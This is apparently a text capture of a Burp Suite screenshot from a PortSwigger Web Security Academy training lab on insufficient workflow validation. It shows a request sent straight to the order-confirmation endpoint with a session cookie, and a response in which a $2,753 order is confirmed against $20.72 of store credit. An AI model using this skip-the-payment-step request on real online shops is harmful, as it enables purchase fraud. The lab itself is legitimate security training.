 Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation ?order-confirmed =true HTTP/1.1
2 Host : 0a7300d703551b3ac05fa7dd00430095.web-security-academy.net
3 Cookie : session =0Gn0H1LuZdRkcTjRdFo5eawNEnGDYiQX
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "-Not.A/Brand";v="8", "Chromium";v="102"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0a7300d703551b3ac05fa7dd00430095.web-security-academy.net/cart
16 Accept-Encoding : gzip, deflate
17 Accept-Language : tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection : close
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Insufficient
workflow
validation
LAB Solved
Back to lab description
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Store credit:
$20.72
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 2
Six Pack Beer Belt $79.28 1
Total: $2753.28